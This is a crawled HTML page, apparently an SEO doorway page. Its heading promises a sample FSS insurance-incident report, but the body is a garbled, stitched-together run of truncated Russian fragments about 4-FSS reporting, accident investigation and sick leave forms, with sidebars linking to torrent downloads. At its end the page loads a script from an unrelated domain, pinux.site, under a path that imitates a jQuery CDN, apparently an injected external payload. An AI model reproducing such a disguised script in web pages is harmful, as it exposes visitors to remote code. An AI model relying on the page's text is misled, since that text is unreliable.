

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-soobschenie-o-strahovom-sluchae-v-fss-obrazec.html
body_size: 3589
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сообщение о страховом случае в фсс образец - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сообщение о страховом случае в фсс образец</h2>
                            </header>
                            <p>Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто нужны в работе. Когда сдавать отчетность 4-ФСС при ликвидации? Отправить на почту. 4-ФСС при ликвидации организации или закрытии ИП представляется в особом порядке. Примечание: все формы документов, которые необходимы для расследования и учета несчастных случаев на производстве, приведены в приложении № 1 к Постановлению Министерства труда. Несчастный случай может произойти с любым человеком, в любой организации, в том числе и с сотрудником частного охранного предприятия. Организации, созданные в середине года, свою первую отчетность сдают после завершения квартала, в котором данная организация была создана. Пример заполнения больничного листа пригодится даже самому опытному специалисту кадровой службы, поскольку ошибки в этом документе крайне нежелательны. Отчетность малого и среднего бизнеса — всегда актуальный вопрос для предпринимателей. Рассмотрим особенности расследования несчастного случая на производстве, произошедшего в субботу с сотрудником, для которого этот выходной день является рабочим. 
Трудовой договор с няней, работающей в семье Может ли няня, частным образом работающая в семье, получать не только зарплату, но и трудовой стаж. Предназначение этой формы – передача в Пенсионный фонд данных о полученном физическими лицами страховом стаже у конкретного страхователя. Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто. С бланком расчета вы можете ознакомиться в материале Как заполнить новую форму 4-ФСС ОФОРМЛЕНИЕ АКТА Н-1  В п. 1 акта обязательно указываются дата и время несчастного случая. Несчастный случай может произойти с любым человеком, в любой организации, в том числе Для того чтобы подать информацию в Пенсионный Фонд о доходах физических лиц, которые. Все записи в специально отведенных ячейках проставляются, начиная с первой ячейки Понятие “сокрытый несчастный случай” по-прежнему используется в российском. 
Трудовой договор с няней, работающей в семье Может ли няня, частным образом работающая. Предназначение этой формы – передача в Пенсионный фонд данных о полученном физическими. Отчет СЗВ-СТАЖ (Сведения о страховом стаже застрахованных лиц) необходимо представить. ФОРМЫ НАЛОГОВОГО УЧЕТА И ОТЧЕТНОСТИ В данный материал включены важнейшие и широко. На календаре звездочкой отмечены рабочие дни, работа в которых сокращается на один час. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-simulyator-barana-skachat-torrent.html">Симулятор барана скачать торрент</a></li>
                                <li><a href="a4k6lu-krasnickiy-evgeniy-forum.html">Красницкий евгений форум</a></li>
                                <li><a href="a4k6lu-mot-pesni-slushat-i-skachat-besplatno.html">Мот песни слушать и скачать бесплатно</a></li>
                                <li><a href="a4k6lu-audiokniga-fonvizin-nedorosl-slushat.html">Аудиокнига фонвизин недоросль слушать</a></li>
                                <li><a href="a4k6lu-ivan-poloneychik-knigi-skachat-besplatno.html">Иван полонейчик книги скачать бесплатно</a></li>
                                <li><a href="a4k6lu-stalker-ten-chernobylya-onlayn-mod.html">Сталкер тень чернобыля онлайн мод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Охрана труда. Премиальная версия.</li>
<li>Когда сдавать отчет в фсс при ликвидации.</li>
<li>Оформление материалов расследования, учет и регистрация.</li>
<li>Несчастный случай: Оформляем документы. Алгоритм работы.</li>
<li>Нулевой РСВ 1 ПФР в 2018 году: образец заполнения.</li>
<li>Пример заполнения больничного листа работодателем - nalog.</li>
<li>Отчетность малого и среднего бизнеса.</li>
<li>Расследование несчастного случая на производстве.</li>
<li>Трудовой договор с няней, работающей в семье.</li>
<li>СЗВ-СТАЖ: что это и кто сдает 2019 Сроки сдачи.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-zhivye-oboi-vodopad-na-android-besplatno.html">Скачать живые обои водопад на андроид бесплатно</a></li>
                                            <li><a href="a4k6lu-ipm61-gs-drayvera.html">Ipm61 gs драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-audiokniga-orudiya-smerti-gorod-praha-slushat-onlayn.html">Аудиокнига орудия смерти город праха слушать онлайн</a></li>
                                            <li><a href="a4k6lu-istoriya-sozdaniya-slovo-o-polku-igoreve-prezentaciya.html">История создания слово о полку игореве презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-smolensk-mineralnye-vody-raspisanie-poezdov.html">Смоленск минеральные воды расписание поездов</a></li>
                                            <li><a href="a4k6lu-igra-prestolov-1-sezon-skachat-vse-serii.html">Игра престолов 1 сезон скачать все серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-sacred-underworld-2-28-torrent.html">Скачать sacred underworld 2 28 торрент</a></li>
                                            <li><a href="a4k6lu-preimuschestvenno-slovar-dalya.html">Преимущественно словарь даля</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
